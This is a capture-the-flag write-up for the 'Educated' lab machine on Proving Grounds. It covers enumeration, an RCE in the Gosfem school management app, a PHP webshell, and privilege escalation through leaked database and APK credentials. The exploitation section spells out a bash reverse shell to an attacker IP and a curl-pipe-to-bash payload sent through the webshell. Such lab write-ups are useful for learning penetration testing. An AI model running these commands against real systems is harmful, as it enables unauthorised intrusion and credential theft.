Educated - Proving Grounds
Enumeration
I start by enumerating all TCP ports from target machine with nmap.
nmap -sCV -v -p- --min-rate 1000 -T4 192.168.209.13

We have SSH(port 22) and Apache (port 80). I will enumerate Apache for the next step.
Apache - port 80
http://192.168.209.13/
I see a main page about Windom Elementary School as i saw earlier on nmap scan and there is more Headers like "About Us", "Courses", "Contact" and "External".
Further i saw a note that says that this feature (Windom Elementary School) is a HTML template with Bootstrap 4.5.2 CSS layout wich i will keep as a note.

Gobuster
I will try to find hidden subdirectories with gobuster.
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.209.13/ -x php -b 404,403


On /management i found a login page about Gosfem Community Edition.
http://192.168.209.13/management/
Exploitation
Gosfem Community Edition
I foud out 2 vulnerabilies while i was searching for vulnerabilities about Gosfem Community Edition. About theses vulnerabilities there is one about 'username' SQL Injection on this link and other about a Remote Code Execution (RCE) on this link.
'username' SQL Injection
It's about a SQLI on password field while doing login on a POST HTTP request and we can exemplify by using Burp Suite.
Since the login page is using email as a field and on the POC is using a name let's try to find for more subdiretories on /management subdirectory with gobuster.
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.209.13/management/ -x php -b 404,403

It seems that our main goal is using that POC on /management/admin login page but i got redirected to login page again.
I also can go to /management/uploads so i don't need to login to see the uploaded files and since we got a RCE POC let's try to use on burp and the POST request and see if this works.
Let's try go first to http://192.168.209.13/admin/examQuestion but it keeps constantly loading the page but let's trie it anyway with Burp Suite.
Remote Code Execution (RCE) - Burp Suite
Let's replace the path for /management/admin/examQuestion/create and check on Repeater.

I got an error wich is about the spaces there is between "-" so let's clear that white spaces and try again.

It gaves a code 200 OK so let's go to /management/uploads subdirectory to checkout if the file is there.
http://192.168.209.13/management/uploads/exam_question

Webshell didn't work - system

I tried to run some command on the webshell cmd.php but it didn't work so i saw the webshell php file and it was using eval function so le't change this for a system function.

http://192.168.209.13/management/uploads/exam_question/cmd2.php?cmd=id

Webshell

Next let's create a bash file with a reverse shell in my local machine where i can use webshell to execute this bash file while i have a listener waiting to be connected to the target machine.
nano shell
/bin/bash -i >& /dev/tcp/192.168.45.196/9001 0>&1
python3 -m http.server 80
nc -nlvp 9001
http://192.168.209.13/management/uploads/exam_question/cmd2.php?cmd=curl%20http://192.168.45.196/shell |bash
Privilege Escalation
LinPeas.sh
Let's transfer Linpeas.sh to target machine and run it.
python3 -m http.server 80
cd /tmp
wget http://192.168.45.196/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh

database.php
I found out a password to access a database called school_mgment.
I tried to do password spraying on the users on /home directory and as root user aswell to access with SSH on the target machine but it didn't work so i will see more about the database php file.
cd /var/www/html/management/application/config
cat database.php

Now that we have school:@jCma4s8ZM<?kA credentials to access MySQL database let's connect to it.
MySQL Server
mysql -u school -p
@jCma4s8ZM<?kA
show databases;
use school_mgment;
show tables;

select * from teacher;
I found this hash 3db12170ff3e811db10a76eadd9e9986e3c1a5b7 wich i used this link wich gave me password greatteacher123.
I will access by SSH with msander:greatteacher123 credentials.
ssh msander@192.168.209.13
greatteacher123
Let's get user flag.
ls

I tried use sudo -l but didn't work so i checked id command and i saw that msander user belongs to staff so i searched more about this information wich i found this link that talks about staff group allows users to add local modifications to the system (/usr/local) without needing root privileges (note that executables in /usr/local/bin are in the PATH variable of any user, and they may "override" the executables in /bin and /usr/bin with the same name). Compare with group "adm", which is more related to monitoring/security.
id
Staff group - APK
I can read Emiller’s APK. We transfer the zip file to our attack machine first with Secure Copy Protocol (SCP).
scp msander@192.168.209.13:/home/emiller/development/grade-app.apk .
greatteacher123
Now let's use Jadx-GUI to uncover E.Miller’s password.
``

I found out E.Miller’s password wich is EzPwz2022_dev1$$23!! by searching for password but i coud have search on res/values/strings.xml aswell.

So let's use it to access as emiller user.
su emiller
EzPwz2022_dev1$$23!!

I tried to see what was sudo permissions but looks like we have them all.

sudo -l
EzPwz2022_dev1$$23!!

Let's just access as root user with sudo su command.
sudo su
Since we have root permissions let's access root flag.
cd /root
ls